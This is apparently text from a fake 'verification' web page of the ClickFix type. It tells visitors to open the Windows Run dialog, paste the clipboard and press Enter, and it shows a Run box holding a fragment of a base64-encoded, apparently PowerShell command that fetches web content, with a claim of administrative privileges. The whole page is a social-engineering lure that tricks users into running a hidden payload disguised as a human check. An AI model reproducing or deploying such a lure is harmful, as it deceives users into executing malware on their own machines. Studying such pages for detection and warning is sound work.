 Verification Instructions
1. Press Windows Key "" + R
2. Press CTRL + V
3. Press Enter
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open:
AGkAbgBnACkALgBDAG8AbgB0AGUAbgB0AA==
This task will be created with administrative privileges.
OK Cancel Browse...